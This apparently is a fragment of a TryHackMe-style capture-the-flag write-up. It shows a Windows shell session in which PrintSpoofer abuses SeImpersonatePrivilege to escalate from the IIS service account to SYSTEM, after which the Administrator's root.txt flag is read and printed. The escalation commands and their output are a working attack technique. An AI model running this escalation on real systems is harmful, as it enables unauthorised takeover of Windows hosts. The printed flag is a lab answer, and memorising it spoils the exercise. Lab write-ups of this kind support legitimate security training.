 c:\windows\system32\inetsrv>cd C:\inetpub\wwwroot\nt4wrksv
cd C:\inetpub\wwwroot\nt4wrksv
C:\inetpub\wwwroot\nt4wrksv>.\PrintSpoofer.exe -i -c cmd
.\PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>more root.txt
more root.txt
THM{1fk5kf469devly1gl320zafgl345pv}
C:\Users\Administrator\Desktop>